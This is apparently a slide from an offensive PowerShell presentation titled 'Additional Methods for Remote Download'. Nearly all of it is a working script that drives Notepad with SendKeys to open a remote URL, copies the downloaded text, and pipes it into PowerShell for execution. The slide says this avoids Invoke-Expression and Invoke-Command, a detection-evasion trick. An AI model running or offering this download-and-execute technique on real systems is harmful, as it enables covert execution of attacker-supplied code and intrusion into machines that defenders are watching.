 Additional Methods for Remote
Download
• PowerShell SendKeys (downloading remote code via Notepad.exe)
• $wshell = New-Object -ComObject wscript.shell
$wshell.run("notepad")
$wshell.AppActivate('Untitled - Notepad')
Start-Sleep 2
$wshell.SendKeys('^o')
Start-Sleep 2
$wshell.SendKeys('https://bit.ly/L3g1t')
$wshell.SendKeys('~')
Start-Sleep 5
$wshell.SendKeys('^a')
$wshell.SendKeys('^c')
# Execute contents in clipboard back in PowerShell process
[void][System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms')
$clipboardContents = [System.Windows.Forms.Clipboard]::GetText()
$clipboardContents | powershell -
Simulates interactive prompt, so Enter
can be used instead of Invoke-Expression
or Invoke-Command
 